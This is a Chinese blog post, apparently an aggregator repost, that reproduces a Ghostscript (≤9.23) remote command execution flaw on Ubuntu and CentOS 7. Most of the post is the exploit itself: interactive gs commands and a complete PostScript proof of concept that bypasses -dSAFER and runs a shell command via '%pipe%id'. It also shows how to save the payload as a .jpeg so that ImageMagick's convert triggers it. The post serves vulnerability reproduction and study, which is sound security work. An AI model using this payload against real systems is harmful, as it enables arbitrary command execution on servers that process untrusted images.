ghostscript 远程命令执行漏洞复现

Posted sch01ar

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了ghostscript 远程命令执行漏洞复现相关的知识,希望对你有一定的参考价值。

影响的版本 <= 9.23(全版本、全平台)

Ubuntu

开启 ghostscript



[email protected]:~$ gs -q -sDEVICE=ppmraw -dSAFER -s0utputFile=/dev/null

依次输入

legal

{ null restore } stopped { pop } if

legal

mark /OutputFile (%pipe%id) currentdevice putdeviceprops

showpage

执行结果

poc

%!PS

userdict /setpagedevice undef

save

legal

{ null restore } stopped { pop } if

{ legal } stopped { pop } if

restore

mark /OutputFile (%pipe%id) currentdevice putdeviceprops



用 vim 将 poc 保存为 test.jpeg,执行

[email protected]:~$ convert test.jpeg 1.jpg

执行结果,1.jpg 随便写

Centos 7

开启 ghostscript



[[email protected] ~]# gs -q -sDEVICE=ppmraw -dSAFER -s0utputFile=/dev/null

依次输入

legal

{ null restore } stopped { pop } if

legal

mark /OutputFile (%pipe%id) currentdevice putdeviceprops

showpage

执行结果

poc

%!PS

userdict /setpagedevice undef

legal

{ null restore } stopped { pop } if

legal

mark /OutputFile (%pipe%id) currentdevice putdeviceprops

以上是关于ghostscript 远程命令执行漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章

Tomcat CGIServlet enableCmdLineArguments远程代码执行_CVE-2019-0232漏洞复现

Spring Framework 远程命令执行漏洞复现(CVE-2022-22965)

华为路由器远程命令执行漏洞复现(CVE-2017-17215)

华为路由器远程命令执行漏洞复现(CVE-2017-17215)